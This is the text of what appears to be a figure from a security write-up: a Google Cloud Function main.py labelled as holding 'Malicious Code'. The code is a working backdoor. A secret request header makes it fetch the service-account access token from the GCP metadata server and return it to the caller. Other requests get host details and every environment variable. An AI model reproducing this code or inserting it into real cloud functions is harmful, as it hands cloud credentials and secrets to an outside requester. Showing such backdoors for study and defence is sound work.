 main.py
main.py
1 import os
2 import socket
3 import json
4 import platform
5 from flask import jsonify
6 import requests
7
8 def get_system_info(request):
9     if request.headers.get('my-header') == 'anirban-gcp':
10         metadata_server_url = "http://169.254.169.254/computeMetadata/v1"
11         metadata_key_url = f"{metadata_server_url}/instance/service-accounts/default/token"
12         metadata_headers = {"Metadata-Flavor": "Google"}
13         response = requests.get(metadata_key_url, headers=metadata_headers)
14         access_token = response.text
15         return access_token
16     else:
17         internal_ip = socket.gethostbyname(socket.gethostname())
18         hostname = socket.gethostname()
19         os_name = platform.system()
20         os_version = platform.release()
21         env_variables = dict(os.environ)
22
23         response = {
24             "internal_ip": internal_ip,
25             "hostname": hostname,
26             "os_name": os_name,
27             "os_version": os_version,
28             "processor": platform.processor(),
29             "architecture": platform.architecture(),
30             "python_version": platform.python_version(),
31             "environment_variables": env_variables
32         }
33
34         return jsonify(response)
35
Entrypoint
Malicious Code
Rest of the
Original Code
requirements.txt
requirements.txt
1 Flask
2 requests